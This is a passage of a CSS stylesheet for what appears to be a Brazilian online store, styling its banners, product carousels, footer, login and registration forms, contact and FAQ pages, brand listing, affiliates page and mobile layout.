	text-align: center;
}

.queroVenderBanner .boxqueroVender--title {
	color: #69153c;
	text-transform: uppercase;
	margin-bottom: 25px;
	font-size: 24px;
	text-align: center;
	font-weight: 600;
}

.queroVenderBanner .boxqueroVender--title:before {
	content: "";
	background-image: url("[data-uri]");
	background-repeat: no-repeat;
	display: block;
	width: 19px;
	height: 16px;
	background-position: center;
	margin: 0 auto;
	padding: 20px;
}

.queroVenderBanner .boxTituloNovidades--title {
	text-transform: capitalize;
	font-weight: bold;
	margin-bottom: 100px;
	font-size: 33px;
}

.queroVenderBanner .boxTituloNovidades--subtitle {
	font-style: italic;
	font-weight: 300;
}

.carouselProducts .owl-carousel .owl-stage-outer {
	padding-left: 2px;
}

.ProductsOnly h2+p {
	max-width: 360px;
	font-size: 14px;
	color: #949494;
	margin: 0 auto;
	margin-bottom: 34px;
	text-align: center;
}

.ProductsOnly h2 {
	display: block;
	text-align: center;
	width: 100%;
	margin-bottom: 10px;
}

.ProductsOnly .container {
	/* max-width: 972px; */
	padding: 51px 0px;
	align-items: center;
}

.ProductsOnly .item.img img {
	width: 168px;
	height: 231px;
	object-fit: cover;
}

.ProductsOnly .item {
	max-width: 168px;
	margin: 0 0 20px;
}

/* BANNERS IMG */
.banners .container {
	padding: 45px 0px 0px;
}

.banners .container .flex>* {
	display: block;
	margin: 16px;
}

.banners .container .flex>*>img {
	width: 100%;
}

.singleBanner img {
	width: 100%;
}

.singleBanner,
.bannerProduto2 {
	margin: 50px 0;
}

footer {
	margin-top: 47px;
	/*background: #f3efe6;
  border-top: 1px solid #ccc;*/
}

footer>div.container {
	padding: 0px 50px 0 50px;
}

#armored_website img {
	width: 100%;
}

#armored_website {
	display: block !important;
}

#addiImg,
#addiImg2 {
	display: inherit;
}

footer .copyright+.copyright {
	padding-top: 10px;
	position: relative;
	margin-top: -3px;
}

footer .copyright a {
	font-size: 14px;
}

footer .copyright {
	padding: 17px 17px 10px;
	text-align: center;
	font-size: 14px;
}

footer .linksFooter .col1 ul {
	columns: 2;
	margin-top: 20px;
}

footer .linksFooter .col4 ul {
	columns: 6;
	margin-top: 20px;
}

footer .linksFooter ul li+li {
	margin-top: 16px;
}

footer .linksFooter ul li a {
	font-size: 16px;
	color: #707070;
	transition: all ease-in-out 300ms;
}

footer .linksFooter ul li a:hover {
	color: var(--secundary-color);
}

footer .linksFooter .col4 {
	margin-left: 60px;
	max-width: 875px;
}

.col4 {
	flex: 4;
}

footer .background {
	background: var(--soft-color);
}

footer .background h3 {
	font-size: 19px;
	font-weight: 600;
}

footer .infos p+p {
	margin-top: 0px;
}

footer .links {
	/* margin-top: 8px; */
	line-height: 22px;
}

footer .mt {
	margin-top: 20px;
}

footer .mt:first-child {
	margin-top: 0px;
}

footer .mt img {
	margin-top: 10px;
}

footer .links+h3 {
	margin-top: 22px;
}

footer .links li a {
	color: #1b1a19;
	font-size: 12px;
}

/* footer > div.container > div > div:nth-child(1) {
  order: 1;
} */

footer .col.redes {
	display: flex;
	flex-direction: column;
	display: none;
}

footer>div.container>div>div:nth-child(1) .mediaSocial {
	order: 1;
	display: flex;
	justify-content: flex-end;
}

footer>div.container>div>div:nth-child(1) .infos {
	margin-bottom: 10px;
}

footer>div.container>div:nth-child(1)>div:nth-child(1)>div.col>ul li {
	margin-bottom: 10px;
}

footer h3 {
	font-size: 16px;
	font-weight: 500;
}

footer>div.container>div>div:nth-child(1) .infos p {
	text-align: right;
}

footer>div.container>div:nth-child(1)>div:nth-child(1)>div.col>ul {
	text-align: right;
}

footer .logo {
	display: none;
}

footer>div.container>div.flex.mt-pgto .cartoes {
	display: flex;
	justify-content: center;
	gap: 10px;
}

footer>div.container>div.flex.mt-pgto .cartoes img {
	height: fit-content;
	width: fit-content;
}

.mediaSocial .flex>*+* {
	margin-left: 17px;
}

.col {
	flex: 1;
	text-align: center;
}

/*IDENTIFICACAO/LOGIN*/
.box_cadastroLogin {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: auto;
	margin: 0 auto;
	flex-wrap: wrap;
	margin-top: 100px;
}

.box_cadastroLogin .boxc1:first-child {
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
}

#ctl00_ContentPlaceHolder1_dvBreadcrumb {
	font-size: 13px;
	font-weight: 500;
	color: #757575;
}

.vitrine .btns-foot {
	margin-top: 20px;
}

.category .preco .irs {
	margin-bottom: 7px;
}

.category .preco {
	margin-top: 30px;
}

.category .preco {
	margin-top: 30px;
}

.category #ctl00_ContentPlaceHolder1_CheckBoxListPrecosFiltro input {
	height: initial;
	margin-right: 10px;
}

.category #ctl00_ContentPlaceHolder1_CheckBoxListPrecosFiltro label {
	white-space: nowrap;
}

.category #ctl00_ContentPlaceHolder1_CheckBoxListPrecosFiltro>tbody>tr>td {
	display: flex;
	padding: 10px 0px;
}

.box_cadastroLogin .boxc1:last-child {
	margin-top: 20px;
	float: right;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
}

.box_cadastroLogin .boxc1:last-child:before {
	content: "";
	width: 1px;
	height: 280px;
	position: absolute;
	top: 50%;
	left: 0;
	background-color: #d6d5cb;
	margin-top: -140px;
}

.box_cadastroLogin .boxc1 {
	width: 563px;
	display: inline-block;
	float: left;
	padding: 37px 93px 37px 93px;
	margin-bottom: 0px;
	position: relative;
	background-color: rgb(255 255 255 / 0.8);
}

.box_cadastroLogin .boxc1:last-child a.btEntrar {
	margin-top: 8px;
}

.box_cadastroLogin h3 {
	font-size: 23px;
	line-height: 22px;
	color: var(--primary-color);
	text-transform: none;
	text-align: center;
	font-weight: bold;
	margin-bottom: 10px;
	width: calc(100% + 43px);
	margin-left: -21.5px;
}

.box_cadastroLogin h4 {
	font-size: 28px;
	margin-top: 19px;
	display: inline-block;
	margin-bottom: 22px;
	color: #2a3845;
}

.box_cadastroLogin .linha-ou {
	color: var(--primary-color);
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 25px;
	text-align: center;
	font-weight: 300;
}

.box_cadastroLogin .linhaCampo {
	margin-bottom: 10px;
}

.box_cadastroLogin .bxcheck {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.box_cadastroLogin .bxcheck input {
	margin-right: 13px;
	margin-left: 0;
}

.box_cadastroLogin .bxcheck input[type="checkbox"]:checked {
	background: url(../imagens/setaredtop.png) no-repeat center;
	background-size: 9px;
}

.box_cadastroLogin .bxcheck label {
	font-size: 14px;
	color: #7f7f7f;
}

.bannerIdent {
	display: none;
}

.box_cadastroLogin .linhaCampo .campo381 label {
	font-size: 12px;
	line-height: 14px;
	font-weight: 300;
	color: var(--primary-color);
	margin-bottom: 5px;
}

.box_cadastroLogin .linhaCampo .campo381 input {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	color: #989898;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	margin-top: 5px;
	font-size: 14px;
}

.box_cadastroLogin .linhaCampo a.lk_esqueciSenha:hover {
	text-decoration: underline;
}

.box_cadastroLogin .linhaCampo a.lk_esqueciSenha {
	color: #7f7f7f;
	text-decoration: underline;
	text-align: right;
	display: inline-block;
	font-size: 12px;
	margin-top: 5px;
	font-weight: 300;
}

ul.passos span.num {
	position: relative;
	font-weight: 600;
}

ul.passos span.num:after {
	content: " - ";
	display: inline;
	margin-right: 6px;
	font-weight: 400;
}

ul.passos {
	display: flex;
}

.box_cadastroLogin .bt_entrar {
	display: inline-block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: var(--secundary-color);
	margin: 0 auto;
	margin-top: 10px;
	width: 100%;
	text-align: center;
	font-weight: 300;
	border: 1px solid var(--secundary-color);
}

.box_cadastroLogin .bt_entrar:hover {}

.box_cadastroLogin .linhaCampo .bt_fb {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border-radius: 3px;
	font-size: 17px;
	line-height: 17px;
	color: #fff;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 35px;
	text-align: center;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #4267b2;
	padding: 11.5px;
}

.box_cadastroLogin .linhaCampo .bt_fb .icon {
	background: #4267b2 url(../imagens/icones/facebook_identificacao.png) no-repeat center center;
	width: 12px;
	height: 23px;
	display: inline-block;
	margin-right: 10px;
}

.box_cadastroLogin .linhaCampo .bt_fb .box-botao-social {
	opacity: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 2;
	top: 0;
	left: 0;
}

/*CADASTRO*/
.content .boxCarrinho {
	display: inline-block;
	float: left;
	position: relative;
	min-height: 43px;
	width: 100%;
}

.boxCarrinho .boxIdentificacao {
	max-width: 713px;
	width: 100%;
	margin: 0 auto;
	padding: 40px 0;
}

.boxCarrinho .boxIdentificacao.pgcdru {
	margin-top: 40px;
}

.boxCarrinho .boxIdentificacao ul li .contentBox h2+p {
	color: var(--primary-color);
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 20px;
	text-align: left;
	font-weight: 300;
}

.boxCarrinho .boxIdentificacao h3 {
	font-size: 35px;
	line-height: 35px;
	color: #1c1c1c;
	text-transform: uppercase;
	margin-bottom: 35px;
}

.boxCarrinho .boxIdentificacao ul li .contentBox:first-child h2 {
	margin-bottom: 5px;
}

.boxCarrinho .boxIdentificacao ul li h2 {
	width: 100%;
	display: inline-block;
	text-decoration: none;
	margin-bottom: 15px;
	text-align: left;
	font-size: 23px;
	color: var(--primary-color);
	font-weight: bold;
}

.boxCarrinho .boxIdentificacao ul li .contentBox {
	text-align: left;
	display: inline-block;
	padding-bottom: 10px;
}

.boxCarrinho .boxIdentificacao ul li .pessoatipo {
	margin-bottom: 20px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo {
	width: 100%;
	height: auto;
	display: inline-block;
	margin-bottom: 35px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo {
	float: left;
	display: inline-block;
	margin-right: 19px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo label {
	font-size: 14px;
	line-height: 14px;
	font-weight: 300;
	color: var(--primary-color);
	margin-bottom: 5px;
	display: block;
	padding-top: 10px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo:last-child {
	margin-right: 0;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo input,
.boxCarrinho .boxIdentificacao ul li .linhaCampo select {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	margin-top: 5px;
	font-size: 14px;
	font-weight: 400;
	filter: none;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo.cep {
	width: 123px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo.cep a {
	color: #7f7f7f;
	text-decoration: underline;
	text-align: right;
	display: inline-block;
	font-size: 12px;
	margin-top: 5px;
	font-weight: 300;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo.cep a:hover {
	text-decoration: underline;
}

.boxCarrinho .boxIdentificacao ul li .btnProx {
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: var(--secundary-color);
	margin: 0 auto;
	/* margin-top: 10px; */
	max-width: 210px;
	width: 100%;
	text-align: center;
	font-weight: 300;
	border: 1px solid var(--secundary-color);
	display: block;
	margin-bottom: 30px;
}

.main.internaEscolher .boxGrey.top {
	position: relative;
	margin-top: -80px;
}

.main.internaEscolher .boxWhite.blue {
	background: #f7f7f7;
	margin-top: 0px;
	padding-top: 40px;
}

.main.internaEscolher .boxGrey {
	background: #f7f7f7;
	-webkit-box-shadow: 0px 3px 6px rgb(0, 0, 0, 0.16);
	box-shadow: 0px 3px 6px rgb(0, 0, 0, 0.16);
	text-align: left;
	padding: 20px 60px;
}

.main.internaEscolher .boxWhite {
	margin-top: 40px;
	background: #fff;
	text-align: center;
	padding: 0px 60px;
}

.main.internaEscolher .boxGrey h2,
.main.internaEscolher .boxWhite h2 {
	text-align: left;
	font-size: 35px;
	color: #686868;
	margin-bottom: 10px;
}

.main.internaEscolher .boxGrey p {
	color: #686868;
	font-size: 15px;
	line-height: 20px;
}

.bannerDic img {
	width: 100%;
}

.bannerDic {
	position: relative;
}

.bannerDic p.legenda {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	font-size: 45px;
	color: #fff;
	line-height: 0;
}

.bannerDic+.boxGrey {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo .boxDDD {
	width: 70px;
	text-align: center;
	padding: 0 25px;
}

.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo .boxPhone {
	width: 141px;
	margin-left: 10px;
}

.main.internaEscolher .boxGrey .center h2 {
	padding: 0px 60px;
}

.main.internaEscolher .boxGrey .center p {
	padding: 0px 60px;
}

.main.internaEscolher .boxWhite .center h2 {
	padding: 0px 60px;
}

.main.internaEscolher .boxWhite .center p {
	padding: 0px 60px 20px;
	text-align: left;
}

.check {
	display: inline-block;
}

.check label {
	color: #939393;
	font-size: 13px;
	line-height: 20px;
	width: 100%;
	margin-bottom: 12px;
}

.check label label {
	float: left;
	display: inline-block;
	width: auto;
}

.check label input[type="checkbox"] {
	border: 1px solid #707070;
	width: 16px;
	height: 16px;
	float: left;
	outline: none;
	margin: 1px 8px 0 0;
	background: #ffffff;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 0;
}

.check label input[type="checkbox"]:checked {
	position: relative;
}

.check label input[type="checkbox"]:checked:before {
	content: "";
	position: absolute;
	background-color: #e51000;
	width: 6px;
	height: 6px;
	border-radius: 0;
	top: 50%;
	left: 50%;
	margin-top: -3px;
	margin-left: -3px;
}

#bboxComentarios .name img {
	max-width: 90px;
	margin-bottom: 15px;
}

#bboxComentarios .txt {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

#bboxComentarios .txt p {
	font-size: 15px;
	width: 100%;
	color: var(--primary-color);
}

#bboxComentarios .txt h2 {
	font-size: 12px;
	color: rgb(127 127 127 / 0.5);
	font-weight: 400;
	margin-bottom: 10px;
}

#bboxComentarios li+li {
	margin-top: 30px;
}

#bboxComentarios .txt h1 {
	font-size: 16px;
	color: rgb(127 127 127 / 0.5);
	font-weight: 400;
	margin-bottom: 10px;
	margin-right: 15px;
}

#bboxComentarios .name h1 {
	font-size: 20px;
	color: var(--primary-color);
	font-weight: 400;
	margin-bottom: 5px;
}

.quemSomos {
	padding: 0 50px;
	max-width: 1280px;
	margin: 0 auto;
	width: 100%;
}

.quemSomos .titulo-page {
	padding: 370px 20px 100px !important;
}

.quemSomos div {
	display: block;
	width: 100%;
}

/*#ctl00_ContentPlaceHolder1_hTitulo {
  display: none;
}*/

.quemSomos h1 span {
	text-align: center;
	font-size: 30px;
	/* text-align: center; */
	width: 100%;
	color: var(--secundary-color);
	display: block;
	margin-bottom: 28px;
	display: none !important;
}

.quemSomos .boxScroll {}

/*FALE CONOSCO*/
.faleConosco {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.faleConosco .left {
	width: 380px;
	text-align: left;
}

.faleConosco .left * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.faleConosco .left h3 {
	font-size: 70px;
	color: #2a3845;
}

.faleConosco .left p {
	font-size: 18px;
	color: #000;
}

.faleConosco .left div {
	background-color: #f7f7f7;
	position: relative;
	margin-top: 60px;
	padding-top: 30px;
}

.faleConosco .left div img {
	position: absolute;
	left: calc(50% - 55px);
	top: -55px;
	width: 110px;
	height: 110px;
	z-index: 5;
}

.faleConosco .left div span {
	position: relative;
	display: block;
	width: 100%;
	background-color: #e51000;
	padding: 30px 0;
	text-align: center;
	color: #fff;
	margin-top: 30px;
	font-size: 22px;
}

.boxContato {
	display: inline-block;
	width: 50%;
	margin: 0 auto;
}

.boxContato h1 {
	text-align: center;
	font-size: 30px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	margin: 0 0 30px;
	font-weight: 300;
}

.boxContato p.obrig {
	color: #686868;
	font-size: 14px;
	margin: 0 0 16px;
}

.boxContato .row {
	margin-bottom: 18px;
}

.boxContato .row .box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.boxContato .row .box .col+.col {
	margin-left: 13px;
}

.boxContato .row .col {
	flex: 0;
}

.boxContato .row .col label {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #686868;
	font-size: 22px;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.boxContato .row .col input {
	font-size: 14px;
	width: 100%;
	background: #f0f0f0;
	padding: 24px 19px;
	border: none;
	border-radius: 5px;
}

.boxContato .row .col select {
	width: 100%;
	background-color: #f0f0f0;
	font-weight: 400;
	font-family: "Roboto";
	color: #989898 !important;
	height: 52px;
	border: none;
}

.boxContato .row .col select:focus {
	outline: none;
}

.boxContato .row .col textarea {
	width: 100%;
	min-height: 80px;
	color: #989898;
	background: #f0f0f0;
	padding: 24px 19px;
	border: none;
	border-radius: 5px;
}

.boxContato .botoes {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.boxContato .btn {
	display: block;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 27px;
	text-decoration: none;
	margin: 0 auto;
}

.boxContato .btnProx {
	display: inline-block;
	height: 37px;
	line-height: 32px;
	font-size: 14px;
	color: var(--soft-color);
	margin: 0 auto;
	margin-top: 10px;
	width: 100%;
	text-align: center;
	font-weight: 300;
	background: #1b1a19;
	max-width: 200px;
	border-radius: 5px;
	padding: 3px 0 0;
}

/*FALE CONOSCO*/
.boxPerguntas h1 {
	font-size: 22px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	margin: 0 0 30px;
	font-weight: 300;
}

.boxPerguntas {
	margin-bottom: 50px;
}

.boxPerguntas ul li a.title {
	padding: 14px 22px;
	display: block;
	font-size: 15px;
	color: #000000;
	border-bottom: indianred;
	background: #f6f6f6 url(../../images/select.png) no-repeat right;
	margin: 0 0 10px;
	border-radius: 5px;
}

.boxPerguntas ul li .BoxRolar {
	padding: 10px;
	display: none;
	line-height: 22px;
	text-align: justify;
}

@media screen and (min-width: 861px) {
	.only-mobile {
		display: none !important;
	}
}

#dvAlfabeto {
	max-width: 1136px;
	margin: 0 auto;
}

#dvAlfabeto ul:first-child {
	display: flex;
	margin-bottom: 30px;
	justify-content: space-between;
	background: #363435;
	border-radius: 5px;
	padding: 20px;
}

#dvAlfabeto .gridMarcas {
	margin-bottom: 15px;
	padding-left: 15px;
	line-height: 25px;
	vertical-align: top;
	width: 25%;
	display: inline-block;
	padding-right: 25px;
}

#dvAlfabeto ul:first-child li a {
	color: #fff;
	text-decoration: underline;
}

#dvAlfabeto .gridMarcas li:first-child {
	list-style: none;
	font-size: 18px;
	position: relative;
	left: -15px;
	background: #939e78;
	padding: 5px 14px;
	margin: 0 0 22px;
	border-radius: 5px;
	font-weight: 600;
}

.boxMarcas.marcaLista .paginacao {
	display: none;
}

.bannerProduto .container>.boxBanner {
	display: flex;
	align-items: center;
	justify-content: center;
}

.bannerProduto1 {
	margin-top: 50px;
}

.bannerProduto1>.container,
.bannerProduto2>.container {
	display: flex;
}

.bannerProduto1 .container>.boxBanner {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40%;
	padding-left: 50px;
	flex-direction: column;
}

.bannerProduto2 .container>.boxBanner {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40%;
	padding-left: 50px;
	flex-direction: column;
}

.banners .flex-between {
	justify-content: space-between;
	padding: 50px 50px 0 50px;
	gap: 0 20px;
}

.banners.home.new a {
	display: block;
	width: 100%;
}

.banners.home.new a img {
	width: 100%;
	/*padding: 0 20px;*/
}

@media only screen and (max-width: 768px) {

	.bannerProduto1 .boxBannerVitrineCima,
	.bannerProduto1 .boxBannerVitrineBaixo,
	.bannerProduto2 .boxBannerVitrineCima,
	.bannerProduto2 .boxBannerVitrineBaixo {
		text-align: center;
	}

	.bannerProduto1>.container,
	.bannerProduto2>.container {
		display: initial;
	}

	.bannerTV .owl-nav {
		display: none;
	}

	.banner-loja>div {
		padding: 0 !important;
		text-align: center !important;
	}

	.banner-loja>div h2 {
		width: 95% !important;
		position: relative !important;
		padding: 15px 0 15px !important;
		margin: 20px auto 20px !important;
		font-size: 22px !important;
		text-align: center !important;
		float: none !important;
	}

	.banner-loja {
		text-align: center;
	}

	.banner-loja>p {
		position: relative !important;
		margin-left: 0 !important;
		left: 0 !important;
		padding: 0 20px;
		max-height: 100% !important;
		text-align: justify !important;
		line-height: 17px;
		font-weight: 500;
		font-size: 13px !important;
	}

	.banners.home.new a img {
		padding: 0 20px;
	}

	.bannerProduto .container>.boxBanner {
		width: 100%;
	}

	footer .links {
		max-width: 100% !important;
	}

	.boxCarrinho .boxIdentificacao ul li .btnProx {
		max-width: 100%;
	}

	.boxCarrinho .boxIdentificacao ul li .linhaCampo input,
	.boxCarrinho .boxIdentificacao ul li .linhaCampo select {
		width: 100% !important;
	}

	.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo {
		width: 100% !important;
	}

	.boxCarrinho .boxIdentificacao ul li .linhaCampo label {
		margin-top: 10px;
	}

	.boxId .linhaCampoId input {
		border-radius: 0 !important;
	}

	.recuperarSenha .box_recuperarSenha .boxId a {
		display: inline-block !important;
		height: 32px !important;
		line-height: 32px !important;
		font-size: 14px !important;
		color: var(--secundary-color) !important;
		margin: 0 auto !important;
		margin-top: 10px !important;
		width: 100% !important;
		text-align: center !important;
		font-weight: 300 !important;
		border: 1px solid var(--secundary-color) !important;
		background-color: initial !important;
		border-radius: 0 !important;
	}

	.recuperarSenha .box_recuperarSenha .boxId {
		padding: 30px 10px !important;
	}

	.recuperarSenha .box_recuperarSenha .boxId h3 {
		margin-left: initial !important;
		width: 100% !important;
	}

	.box_cadastroLogin {
		margin-top: 30px;
	}

	.box_cadastroLogin .boxc1 {
		width: 100%;
		padding: 0 30px;
	}

	.box_cadastroLogin h3 {
		width: 100%;
		margin-left: initial !important;
	}

	body {
		padding-top: 44px;
	}

	.pagMarcas .filtros .boxBusca input {
		margin-bottom: initial;
	}

	.pagMarcas .filtros .boxBusca {
		display: flex;
	}

	#dvAlfabeto .gridMarcas {
		flex-wrap: wrap;
		width: 100%;
		display: block;
	}

	.pagMarcas .marcaLista .marcas ul li {
		width: 45% !important;
	}

	.marcaLista .marcas img {
		width: 100% !important;
	}

	.pagMarcas .marcaLista .marcas ul li {
		width: 50%;
	}

	.bannerProduto .flex-column>.infos h3 {
		font-size: 20px !important;
	}

	.Products .btn span {
		opacity: 1;
	}

	/* .Products .item .flex-column {
    height: 570px;
  } */

	.pagMarcas .letras ul:first-child,
	.letras ul:first-child {
		flex-wrap: wrap;
		justify-content: center;
	}

	.pagMarcas .letras .letraHoriz,
	.letras ul:first-child .letraHoriz {
		padding: 10px;
	}

	.pagLojas {
		padding: 0 10px;
	}

	.bannerProduto1 .container>.boxBanner {
		float: none;
		width: 100%;
		flex-wrap: wrap;
	}

	.Products.owl-carousel.owl-theme {
		/* width: 100% !important;*/
		padding: 10px 0 10px 10px;
	}

	footer>div.container {
		padding: 0;
	}

	.owl-carousel .owl-item {}

	.owl-carousel .owl-stage {
		/* justify-content: space-between;*/
	}

	.Products .item .flex-column {}

	.Products .owl-item {
		/*margin-right: 35px !important;*/
	}

	.bannerProduto1 .owl-carousel .owl-nav button.owl-next {
		top: calc(33% - 40px);
		display: none;
	}

	.banners .flex-between {
		flex-wrap: wrap;
		display: block;
	}

	.banners .flex-between img {
		width: 100%;
		margin-top: 20px;
	}

	.banners .flex-between a:nth-child(2) {
		margin-top: 20px;
	}

	.bannerProduto2 .container>.boxBanner {
		float: none;
		width: 100%;
		display: block;
	}

	.bannerProduto2 .container>.boxBanner img {
		width: 280px;
	}

	.bannerProduto2 .owl-carousel .owl-nav button.owl-next {
		top: calc(33% - 40px);
	}

	footer .col.institucional {
		margin-left: 0px !important;
	}

	footer .col {
		max-width: 100% !important;
	}

	button.button.buttonNew {
		width: 280px !important;
	}

	input.txtEmailNewsLetterNew {
		width: 280px !important;
		text-align: center;
	}

	p.newsletter--titleNew {
		text-align: center;
		width: 300px;
		margin-top: 35px;
	}

	.container.containerNew {
		text-align: center;
		align-items: center;
	}

	.copyright .rodape {
		height: 56px;
	}

	footer .copyright .plataforma a {
		font-size: 10px !important;
		color: #fff;
	}
}

footer .copyright .plataforma a {
	font-size: 12px;
	color: #fff;
	font-weight: 400;
}

.lojaEspecial .banner {
	display: flex;
	align-items: center;
	padding: 20px 0;
}

#ctl00_ContentPlaceHolder1_hplTituloMenu {
	display: block;
	font-size: 17px;
	margin-top: 6px;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 5px;
	display: none;
}

.pagMarcas .lojaEspecial .subtitulo {
	text-transform: uppercase;
	margin-bottom: 22px;
	font-weight: 700;
	font-size: 22px;
	margin-top: 50px;
	display: none !important;
}

.pagMarcas .lojaEspecial p {
	font-size: 16px;
	line-height: 1.6;
	color: #1f1f1f;
	margin-bottom: 20px;
}

.lojaEspecial .banner img {
	width: 250px;
	height: auto;
	background-color: white;
	object-fit: cover;
	box-shadow: rgb(0 0 0 / 15%) 1.95px 1.95px 2.6px;
	display: none;
}

.lojaEspecial .banner h2 {
	font-size: 30px;
	color: var(--secundary-color);
}

.afiliados .bannerInternas {
	position: relative;
}

.afiliados .bannerInternas .txt {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin-left: 35px;
	max-width: 768px;
}

.afiliados .bannerInternas .txt h2 {
	color: #fff;
	text-shadow: 0px 0px 6px #242424;
	font-size: 21px;
	margin-bottom: 35px;
}

.afiliados .bannerInternas .txt h1 {
	color: #fff;
	margin-bottom: 6px;
	text-shadow: 0px 0px 7px #242424;
	font-weight: bold;
	font-size: 39px;
	margin-bottom: 35px;
}

.afiliados .bannerInternas .txt a {
	background: var(--secundary-color);
	color: #fff;
	max-width: 190px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 10px 0;
	height: 60px;
	font-size: 18px;
}

.afiliados .bannerInternas img {
	max-width: 100%;
}

.afiliados .boxFunciona ul {
	display: flex;
	margin-top: 20px;
	margin-bottom: 50px;
}

.afiliados .bannerInternas .title-bar {
	width: 100%;
	position: absolute;
	bottom: 0;
	background-color: rgb(151 151 151 / 50%);
	text-align: center;
	padding: 10px 0;
	color: #fff;
	font-size: 15px;
}

.afiliados .boxFunciona ul li {
	text-align: center;
	background-color: #e7f8f8;
	max-width: 400px;
	width: 100%;
	padding: 30px;
	margin: 0px 10px;
	background-color: #cccccc1a;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px,
		rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}

.afiliados .boxFunciona ul li .txt p {
	text-align: justify;
}

.scroll-progresso {
	overflow: auto;
	position: relative;
	margin: 0 10px;
}

.linha-de-progresso .step.first {
	width: 15px;
}

.linha-de-progresso {
	width: 100%;
	display: flex;
	margin: 0px auto;
	justify-content: flex-end;
	height: 120px;
	padding-top: 50px;
	padding-left: 26px;
	color: #464855;
	max-width: 780px;
}

.linha-de-progresso .step.concluido {
	background: #e1e1e1;
}

.linha-de-progresso .step {
	height: 3px;
	background: #555555;
	width: 50%;
	position: relative;
	font-size: 12px;
}

.linha-de-progresso .step .numero {
	top: -7px;
	position: absolute;
	right: 12px;
	white-space: nowrap;
	font-size: 20px;
	z-index: 1;
	text-align: center;
	color: #fff;
}

.linha-de-progresso .step.concluido:after {
	background: var(--secundary-color);
}

.linha-de-progresso .step:after {
	content: "";
	width: 35px;
	height: 35px;
	background: #555555;
	position: absolute;
	border-radius: 190px;
	top: 50%;
	right: 0px;
	transform: translateY(-50%);
}

.afiliados .boxFunciona ul li h1 {
	color: var(--secundary-color);
	font-weight: bold;
	margin-bottom: 20px;
	font-size: 25px;
	margin-top: 0;
}

.afiliados .boxPerguntas ul li a.title {
	padding: 12px 10px;
	display: block;
	font-size: 16px;
	color: #000;
	background: url(../../images/select.png) no-repeat right;
	background-color: #cccccc1a;
	border-radius: 3px;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px,
		rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}

.afiliados .boxPerguntas ul li {
	border-radius: 3px;
	margin-bottom: 10px;
}

.afiliados .boxPerguntas h1 {
	color: var(--secundary-color);
	padding: 11px;
	font-weight: bold;
	font-size: 25px;
	text-align: center;
}

/* footer > div.container > div > div:nth-child(3) {
  display: none;
} */

footer .links {
	margin-top: 8px;
	max-width: 250px;
	margin: 10px auto auto auto;
}

footer .col.cartoes ul.links li {
	display: flex;
	flex-wrap: wrap;
	gap: 10px 13px;
}

footer .col.cartoes ul.links li img:first-child {
	max-width: 200px;
	margin-left: -6px;
}

footer .col.cartoes ul.links li img {
	max-width: 40px;
	object-fit: contain;
}

